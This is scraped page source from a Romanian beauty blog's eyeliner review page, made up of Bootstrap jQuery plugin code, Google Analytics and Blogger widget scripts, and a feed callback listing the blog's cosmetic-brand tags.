        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
        },
        hide: function () {
            var b;
            if (this.transitioning || !this.$element.hasClass("in")) return;
            b = this.dimension(), this.reset(this.$element[b]()), this.transition("removeClass", a.Event("hide"), "hidden"), this.$element[b](0)
        },
        reset: function (a) {
            var b = this.dimension();
            return this.$element.removeClass("collapse")[b](a || "auto")[0].offsetWidth, this.$element[a !== null ? "addClass" : "removeClass"]("collapse"), this
        },
        transition: function (b, c, d) {
            var e = this,
                f = function () {
                    c.type == "show" && e.reset(), e.transitioning = 0, e.$element.trigger(d)
                };
            this.$element.trigger(c);
            if (c.isDefaultPrevented()) return;
            this.transitioning = 1, this.$element[b]("in"), a.support.transition && this.$element.hasClass("collapse") ? this.$element.one(a.support.transition.end, f) : f()
        },
        toggle: function () {
            this[this.$element.hasClass("in") ? "hide" : "show"]()
        }
    };
    var c = a.fn.collapse;
    a.fn.collapse = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("collapse"),
                f = a.extend({}, a.fn.collapse.defaults, d.data(), typeof c == "object" && c);
            e || d.data("collapse", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.collapse.defaults = {
        toggle: true
    }, a.fn.collapse.Constructor = b, a.fn.collapse.noConflict = function () {
        return a.fn.collapse = c, this
    }, a(document).on("click.collapse.data-api", "[data-toggle=collapse]", function (b) {
        var c = a(this),
            d, e = c.attr("data-target") || (b.preventDefault() || (d = c.attr("href")) && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = a(e).data("collapse") ? "toggle" : c.data();
        c[a(e).hasClass("in") ? "addClass" : "removeClass"]("collapsed"), a(e).collapse(f)
    })
}(window.jQuery);



//]]></script>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-29546155-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7a1crP2TXqrAb9BXSAMB7iMDMLBQ:1769381133393';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d615476520438221358','//chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html','615476520438221358');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '615476520438221358', 'title': 'Tr\xe8s Chic', 'url': 'https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html', 'canonicalUrl': 'https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html', 'homepageUrl': 'https://chic-special.blogspot.com/', 'searchUrl': 'https://chic-special.blogspot.com/search', 'canonicalHomepageUrl': 'https://chic-special.blogspot.com/', 'blogspotFaviconUrl': 'https://chic-special.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-29546155-1', 'encoding': 'UTF-8', 'locale': 'ro', 'localeUnderscoreDelimited': 'ro', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tr\xe8s Chic - Atom\x22 href\x3d\x22https://chic-special.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tr\xe8s Chic - RSS\x22 href\x3d\x22https://chic-special.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tr\xe8s Chic - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/615476520438221358/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tr\xe8s Chic - Atom\x22 href\x3d\x22https://chic-special.blogspot.com/feeds/3115816818737597715/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Solicita\u021bi un link', 'key': 'link', 'shareMessage': 'Solicita\u021bi un link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Trimite\u021bi c\u0103tre Facebook', 'target': 'facebook'}, {'name': 'Posta\u021bi pe blog!', 'key': 'blogThis', 'shareMessage': 'Posta\u021bi pe blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Trimite\u021bi c\u0103tre X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Trimite\u021bi c\u0103tre Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ro\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Citi\u021bi mai multe', 'pageType': 'item', 'postId': '3115816818737597715', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s72-c/Copy+of+DSC00812.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s320/Copy+of+DSC00812.JPG', 'pageName': 'MUA Extreme Felt Eyeliner \u2013 Review', 'pageTitle': 'Tr\xe8s Chic: MUA Extreme Felt Eyeliner \u2013 Review', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edita\u021bi', 'linkCopiedToClipboard': 'Linkul a fost copiat \xeen clipboard!', 'ok': 'Ok', 'postLink': 'Posta\u021bi linkul'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizat', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'MUA Extreme Felt Eyeliner \u2013 Review', 'description': 'Beauty blog.\nTot ce vrei sa stii despre machiaj si ingrijirea pielii.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCSzaaeL498PkPZsZrDWg6Q_0f9FXmWzXmtda9xZcD1gR1b0b-VtbtmNenxiY6buyHr-FTXSHKig1ocV5VABDM8ZBe7l_OGq5RQESNKTZhOAAt9VyEHHm_LEeTQGcTqgmy6_fl-MfsH8hs/s320/Copy+of+DSC00812.JPG', 'url': 'https://chic-special.blogspot.com/2012/03/mua-extreme-felt-eyeliner-review.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3115816818737597715}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navigation-wrapper', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3448431473-lbx__ro.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Se \xeencarc\u0103\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 30}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList22', 'footer-social1', document.getElementById('LinkList22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-social1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'Instagram', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'Instagram', document.getElementById('PageList1'), {'title': 'Pagini', 'links': [{'isCurrentPage': false, 'href': 'https://chic-special.blogspot.com/p/politica-de-confidentialitate.html', 'id': '964026993644724291', 'title': 'Politic\u0103 de confiden\u021bialitate'}, {'isCurrentPage': false, 'href': 'https://chic-special.blogspot.com/p/politica-privind-fisierele-cookies.html', 'id': '5979931375357501757', 'title': 'Politic\u0103 privind fi\u0219ierele cookies'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://chic-special.blogspot.com/feeds/posts/default/-/eyes?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 14211
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-615476520438221358"},"updated":{"$t":"2024-12-19T05:19:22.568+02:00"},"category":[{"term":"review"},{"term":"NOTD"},{"term":"manichiura"},{"term":"preferatele lunii"},{"term":"oja"},{"term":"produse preferate"},{"term":"shopping"},{"term":"unghii"},{"term":"Sephora"},{"term":"preferate"},{"term":"Maybelline"},{"term":"OPI"},{"term":"Kiko"},{"term":"cumparaturi"},{"term":"Sabon"},{"term":"un pic de shopping nu strica niciodata"},{"term":"Bioderma"},{"term":"Clinique"},{"term":"Rimmel"},{"term":"Ivatherm"},{"term":"pareri"},{"term":"l'oreal"},{"term":"Nivea"},{"term":"Urban Decay"},{"term":"crema"},{"term":"Bourjois"},{"term":"Estee Lauder"},{"term":"ruj"},{"term":"avon"},{"term":"iherb"},{"term":"leapsa"},{"term":"tag"},{"term":"benefit"},{"term":"crema de corp"},{"term":"eu"},{"term":"Batiste"},{"term":"Dior"},{"term":"Real Techniques"},{"term":"Wjcon"},{"term":"fata"},{"term":"parere"},{"term":"Boots"},{"term":"Lancôme"},{"term":"Physicians Formula"},{"term":"machiaj"},{"term":"Clarins"},{"term":"Flormar"},{"term":"Milani"},{"term":"masca"},{"term":"crema de fata"},{"term":"naked"},{"term":"MAC"},{"term":"The Body Shop"},{"term":"Zara"},{"term":"al meu"},{"term":"crema hidratanta"},{"term":"empties"},{"term":"giveaway"},{"term":"ingrijire piele"},{"term":"L'Occitane"},{"term":"MUA"},{"term":"despre mine"},{"term":"produse consumate"},{"term":"scrub"},{"term":"Burt's Bees"},{"term":"blush"},{"term":"buze"},{"term":"demachiant"},{"term":"fashion"},{"term":"produse terminate"},{"term":"Collection 2000"},{"term":"Essence"},{"term":"Healthy Mix"},{"term":"Lush"},{"term":"Marc Jacobs"},{"term":"SPF"},{"term":"Stradivarius"},{"term":"crema de maini"},{"term":"hidratare"},{"term":"machiaj ochi"},{"term":"make-up"},{"term":"noutati"},{"term":"outfit"},{"term":"skin care"},{"term":"Anastasia Beverly Hills"},{"term":"Dove"},{"term":"Rimel"},{"term":"alba botanica"},{"term":"body scrub"},{"term":"comanda"},{"term":"creion de ochi"},{"term":"crema de ochi"},{"term":"eyeliner"},{"term":"gel de dus"},{"term":"sapun"},{"term":"Avojuice"},{"term":"Caudalie"},{"term":"H and M"},{"term":"No7"},{"term":"Sigma"},{"term":"baie"},{"term":"concealer"},{"term":"concurs"},{"term":"despre par"},{"term":"eveniment"},{"term":"me"},{"term":"nails"},{"term":"oja rosie"},{"term":"serum"},{"term":"60 seconds"},{"term":"Bershka"},{"term":"Estée Lauder"},{"term":"Garnier"},{"term":"Golden Rose Jolly Jewels"},{"term":"Kiehl's"},{"term":"Kiehls"},{"term":"Kiko Color Shock longlasting shadow"},{"term":"La Roche-Posay"},{"term":"Lancome"},{"term":"Manufaktura"},{"term":"NARS"},{"term":"Naked 2"},{"term":"Planet Spa"},{"term":"Soap and Glory"},{"term":"Tangle Teezer"},{"term":"Vichy"},{"term":"cod iherb"},{"term":"fard"},{"term":"fond de ten"},{"term":"haul"},{"term":"ingrijire"},{"term":"maini"},{"term":"nude"},{"term":"outfit of the day"},{"term":"sampon"},{"term":"unt de corp"},{"term":"vacanta"},{"term":"Affinitone"},{"term":"Andalou naturals"},{"term":"Apivita"},{"term":"CHI"},{"term":"Chanel"},{"term":"Collistar"},{"term":"Glamglow"},{"term":"John Frieda"},{"term":"Macadamia masque"},{"term":"Makeup"},{"term":"Melkior"},{"term":"NYX"},{"term":"Nuxe"},{"term":"Revlon"},{"term":"SOSKIN"},{"term":"They're real"},{"term":"Top Line"},{"term":"Wake me up"},{"term":"Yankee Candle"},{"term":"Yves Rocher"},{"term":"anti-aging"},{"term":"anticearcan"},{"term":"beauty blogger"},{"term":"ecotools"},{"term":"in vizita"},{"term":"instagram"},{"term":"lotiune de corp"},{"term":"manichiura toamna"},{"term":"mascara"},{"term":"milano"},{"term":"parfum"},{"term":"sampon uscat"},{"term":"BB cream"},{"term":"Bioderma Atoderm"},{"term":"China Glaze"},{"term":"Crystal"},{"term":"Essie"},{"term":"Kate Moss collection"},{"term":"Madina"},{"term":"Mango"},{"term":"Olay"},{"term":"Queen Helene"},{"term":"Sally Hansen"},{"term":"Scoala de Beauty Blogging"},{"term":"Sensiblu"},{"term":"UNA"},{"term":"Vanille crème brûlée"},{"term":"Vichy Dercos"},{"term":"asos"},{"term":"castigator"},{"term":"creion de buze"},{"term":"decor"},{"term":"dermatograf"},{"term":"exfoliant"},{"term":"geanta"},{"term":"idei cadouri"},{"term":"inspiratie"},{"term":"iulie"},{"term":"laura mercier"},{"term":"liquid sand"},{"term":"lookfantastic"},{"term":"nailpolish"},{"term":"portfard calatorie"},{"term":"protectie solara"},{"term":"ren"},{"term":"rosu"},{"term":"spumant baie"},{"term":"testez"},{"term":"tus"},{"term":"youtube"},{"term":"Academie"},{"term":"Academie crème contour des yeux dynastiane"},{"term":"Academy"},{"term":"Advanced Génifique Activateur de Jeunesse"},{"term":"Advanced Night Repair Eye"},{"term":"Aesop"},{"term":"Airbrush Legs"},{"term":"Alix Avien"},{"term":"Balea"},{"term":"Barry M"},{"term":"Biore"},{"term":"Black African Soap"},{"term":"Caudalie Eau de Beauté"},{"term":"Centrofarm"},{"term":"Cosmetic Plant"},{"term":"Craciun"},{"term":"Cupcake"},{"term":"Deborah Milano"},{"term":"Derma E"},{"term":"Elemis"},{"term":"Eye Booster"},{"term":"Gabrini"},{"term":"Golden Rose"},{"term":"Hydra Life"},{"term":"Hypnôse Drama"},{"term":"Jolly Jewels"},{"term":"Kat von D"},{"term":"La Redoute"},{"term":"Luminoso"},{"term":"Macadamia Rejuvenating Shampoo"},{"term":"Macadamia natural oil"},{"term":"Make-Up Forever"},{"term":"Multiperformance"},{"term":"Naked 3"},{"term":"Pull\u0026Bear"},{"term":"Radiant"},{"term":"SPF series"},{"term":"Sheer Blonde"},{"term":"ShinePlus"},{"term":"Sisley"},{"term":"Sleek"},{"term":"The Ordinary"},{"term":"Yes to Carrots"},{"term":"aprilie"},{"term":"beauty box"},{"term":"becca"},{"term":"blog"},{"term":"blogging"},{"term":"cadouri"},{"term":"coafura"},{"term":"colectie"},{"term":"concediu"},{"term":"cream blush"},{"term":"creion de sprancene"},{"term":"crema SPF"},{"term":"crema antiaging"},{"term":"crema antirid"},{"term":"crema plaja"},{"term":"decembrie"},{"term":"eyes"},{"term":"februarie"},{"term":"from where I stand"},{"term":"give away"},{"term":"gloss"},{"term":"indugence body suffle"},{"term":"lavanda"},{"term":"lip scrub"},{"term":"liquid eyeliner"},{"term":"lotiune micelara"},{"term":"martie"},{"term":"masca par"},{"term":"moda"},{"term":"mostre"},{"term":"noiembrie"},{"term":"nou"},{"term":"ochi"},{"term":"octombrie"},{"term":"paleta"},{"term":"pensule"},{"term":"premiu"},{"term":"reduceri"},{"term":"relaxare"},{"term":"ritual"},{"term":"ser"},{"term":"sorbet"},{"term":"swatch"},{"term":"toamna"},{"term":"ulei de baie"},{"term":"una alta"},{"term":"2012"},{"term":"Alessandro"},{"term":"Anastasia Soare"},{"term":"Apocalips"},{"term":"Aussie"},{"term":"Babor"},{"term":"Banana Republic"},{"term":"Beautiful skin"},{"term":"Book of Shadows 4"},{"term":"Bourjois Volume Reveal"},{"term":"Brow wiz"},{"term":"Butter cream"},{"term":"Cicaplans Mains"},{"term":"Cleanser"},{"term":"Color Shock"},{"term":"Cosmobeauty"},{"term":"DM"},{"term":"Elnet"},{"term":"Elnett"},{"term":"Estee lauder Double Wear concealer"},{"term":"Eucerin"},{"term":"Facete of Fuchsia"},{"term":"Farmona"},{"term":"Fossil"},{"term":"Garden Collection"},{"term":"Guinot"},{"term":"Guy Bourdin"},{"term":"HONK if you love OPI"},{"term":"Inglot"},{"term":"Kiko Color Shock"},{"term":"La Roche-Posay Anthelios"},{"term":"Lustrum"},{"term":"MUFE"},{"term":"Mario Badescu"},{"term":"Muchi Muchi"},{"term":"Murad"},{"term":"Nail Constellation"},{"term":"OPI Red"},{"term":"Oatmeal"},{"term":"Oatmeal n' Honey"},{"term":"Oribe"},{"term":"Oriflame"},{"term":"Perfectly Clean Splash Away Foaming Cleanser"},{"term":"Pinterest"},{"term":"Protect and Perfect"},{"term":"Rexaline"},{"term":"Russian Red"},{"term":"Silk Infusion"},{"term":"Skin79"},{"term":"Smashbox"},{"term":"Soft Rose"},{"term":"Stay blushed"},{"term":"TRESemme"},{"term":"TRESemmé Heat Tamer Spray TRESemmé"},{"term":"Terra Madre"},{"term":"Too Faced"},{"term":"Vita Liberata"},{"term":"Volume Booster"},{"term":"Wella"},{"term":"Wishlist"},{"term":"all about eyes rich"},{"term":"alunite"},{"term":"apa micelara"},{"term":"apa termala"},{"term":"august"},{"term":"balsam"},{"term":"beautybay.com"},{"term":"blush crema"},{"term":"cadou"},{"term":"cadou craciun"},{"term":"cadouri Craciun"},{"term":"carti"},{"term":"cleansing balm"},{"term":"corector"},{"term":"crema cu SPF"},{"term":"crema de noapte"},{"term":"crema demachianta"},{"term":"crema protectie solara"},{"term":"crema solara"},{"term":"curatare ten"},{"term":"december beauty blogger meeting"},{"term":"dermalogica"},{"term":"dermatolog"},{"term":"dots"},{"term":"duo chrome"},{"term":"face scrub"},{"term":"factor protectie"},{"term":"farduri"},{"term":"gene"},{"term":"guest post"},{"term":"ianuarie"},{"term":"ingrediente naturale"},{"term":"intereasant"},{"term":"italia"},{"term":"iunie"},{"term":"kit de epilat"},{"term":"lansare"},{"term":"liebster award"},{"term":"liner"},{"term":"lumanare parfumata"},{"term":"makeu-up"},{"term":"makeup academy"},{"term":"manichiura petrecere"},{"term":"masca de fata"},{"term":"mini Colorama"},{"term":"miss manga"},{"term":"nail polish"},{"term":"natural"},{"term":"oferta speciala"},{"term":"pachete cadouri"},{"term":"pantofi"},{"term":"par blond"},{"term":"perie"},{"term":"picioare perfecte"},{"term":"portfard"},{"term":"pregatirea pentru vara"},{"term":"produs nou"},{"term":"produse de baie"},{"term":"pudra baie"},{"term":"pupa"},{"term":"ruj nude"},{"term":"rutina"},{"term":"rutina zilnica"},{"term":"s-he"},{"term":"sare de baie"},{"term":"sclipici"},{"term":"scrisoare"},{"term":"set"},{"term":"seturi cadou"},{"term":"shower peeling"},{"term":"stil"},{"term":"style"},{"term":"supliform"},{"term":"tips\u0026tricks"},{"term":"tratament dermato-cosmetic"},{"term":"tratament facial"},{"term":"trender"},{"term":"tres chic"},{"term":"ulei de masline"},{"term":"weekend"},{"term":"(P)"},{"term":"1 an"},{"term":"1001 Twinkle Lights"},{"term":"106"},{"term":"107"},{"term":"383"},{"term":"431"},{"term":"610"},{"term":"7 in one"},{"term":"850"},{"term":"Abyssine Eye Cream"},{"term":"Accessorize"},{"term":"Advanced Night Repair"},{"term":"Alverde"},{"term":"Anti-wrinkle"},{"term":"Apivita hair care"},{"term":"Apricot Haze"},{"term":"Astor"},{"term":"Atoderm"},{"term":"Atoderm SOS Spray"},{"term":"Aur Derm"},{"term":"Avene"},{"term":"BADgal Bang"},{"term":"BHCosmetics"},{"term":"Bambo"},{"term":"Beaute des Mains"},{"term":"Beauty uk"},{"term":"Bebe Drag"},{"term":"Better than sex"},{"term":"Bio-oil"},{"term":"Bioderma Hydrabio Perfecteur SPF30"},{"term":"Bioderma Photoderm"},{"term":"Bioderma Photoderm BRONZ"},{"term":"Bioderma Photoderm SPF series"},{"term":"Biore Blemish Fighting Ice Cleanser"},{"term":"Biore deep cleansing pore strips"},{"term":"Blue Sapphire"},{"term":"Burt's Bees Hand Salve"},{"term":"CND"},{"term":"Candy Shimmer"},{"term":"Caviar nails"},{"term":"Chanel Peridot"},{"term":"Chanel Vitalumiere Aqua"},{"term":"Cherry Blossom Folie Florale"},{"term":"Cicaplast"},{"term":"Clarisonic"},{"term":"Clarisonic Mia 2"},{"term":"Colorsensational"},{"term":"Colorsensational Popstick"},{"term":"Colorstay"},{"term":"Colosseum"},{"term":"Como"},{"term":"Conditioning Treatment"},{"term":"Core Collection"},{"term":"Creme Puff"},{"term":"DIY"},{"term":"DYI"},{"term":"Daywear"},{"term":"Deborah"},{"term":"December Beauty Bloggers Meeting 4"},{"term":"Dermapen"},{"term":"Details"},{"term":"Dior Capture Totale"},{"term":"Dior Hydra Life Pro-Youth Sorbet Creme"},{"term":"Doctor's Best"},{"term":"Don't toy with me"},{"term":"Doppelherz"},{"term":"Duomo"},{"term":"Eau Cellulaire"},{"term":"Elf"},{"term":"Elizabeth Arden"},{"term":"Elmiplant"},{"term":"English Rose"},{"term":"Enzyme Revitalizing Mask"},{"term":"Etic"},{"term":"Eva's delicate rose"},{"term":"Eve Lom"},{"term":"Extracts"},{"term":"Eyes Rich"},{"term":"FOTD"},{"term":"Femei pe Matasari"},{"term":"Florenta"},{"term":"Flormar Quick dry"},{"term":"Foaming Cleanser"},{"term":"Fontana Contarini"},{"term":"Fontana di Trevi"},{"term":"Gap"},{"term":"Gerovital"},{"term":"Ginger Orange"},{"term":"Ginkgo"},{"term":"Gloss Effet 4D"},{"term":"Gosh"},{"term":"Green Park"},{"term":"Génifique Activateur de Jeunesse"},{"term":"H\u0026M"},{"term":"H(and)M"},{"term":"Halloween"},{"term":"Heaven and Earth"},{"term":"Heaven to Earth"},{"term":"Hello Kitty"},{"term":"Holly-day"},{"term":"House of Art"},{"term":"Il Passo"},{"term":"Illuminating touch brightening concealer"},{"term":"Infinite Shine"},{"term":"Institut Esthederm"},{"term":"Intensive Foot Socks"},{"term":"Ivatherm SUNLIGHT"},{"term":"Joico"},{"term":"KID"},{"term":"Kativa"},{"term":"Katy Perry"},{"term":"Kenzo"},{"term":"Kiko Skin Trainer facial serum"},{"term":"Kiko smart eye pencil"},{"term":"Kiss my face"},{"term":"Konjac"},{"term":"Korres"},{"term":"L'Erbolario"},{"term":"LIQUIF'EYE METALLIC"},{"term":"La vie en rose"},{"term":"LaRambla"},{"term":"Lacoste"},{"term":"Lady Gaga"},{"term":"Lancome Visionnaire"},{"term":"Lancôme Color Fever Shine"},{"term":"Lasting Perfection Concealer"},{"term":"Laura Mercier honey bath"},{"term":"Le Petit Marseillais"},{"term":"Lisa Eldridge lipstick"},{"term":"Lolita"},{"term":"MAC cremeblend"},{"term":"MAC cremesheen"},{"term":"Makeup Revolution"},{"term":"Mandarina Duck"},{"term":"Marks\u0026Spencer"},{"term":"Massimo Dutti. Tommy"},{"term":"Max Factor"},{"term":"Medicover"},{"term":"Mediterranean olive oil conditioning hair mask"},{"term":"Megamall"},{"term":"Microneedling"},{"term":"Midnight recovery"},{"term":"Miliaria Rubra"},{"term":"Mint Julep Masque"},{"term":"Mint Julips"},{"term":"Miracle Complexion Sponge"},{"term":"Mitchum"},{"term":"Monu"},{"term":"Multi-Performance Hydrating Cream"},{"term":"Murmur"},{"term":"NIOD"},{"term":"Nature's Gate"},{"term":"Neutrogena"},{"term":"Nike"},{"term":"Nippon"},{"term":"Nivea Styling"},{"term":"Now Solutions"},{"term":"NuMe"},{"term":"Nutri Gold"},{"term":"Nutrium Moisture"},{"term":"O.P.I."},{"term":"OOD"},{"term":"OOT"},{"term":"OPI Shrimp Cajun"},{"term":"Oasis"},{"term":"Oh so special"},{"term":"Ole Henriksen"},{"term":"Olry"},{"term":"On the Move"},{"term":"One Essential"},{"term":"One Night Stand Blush Palette"},{"term":"Orly"},{"term":"Oscar"},{"term":"Parasoftin"},{"term":"Paula's Choice"},{"term":"Pavia"},{"term":"Perfectly Clean"},{"term":"Phanteon"},{"term":"Phyto"},{"term":"Plaisirs Nature"},{"term":"Planeta 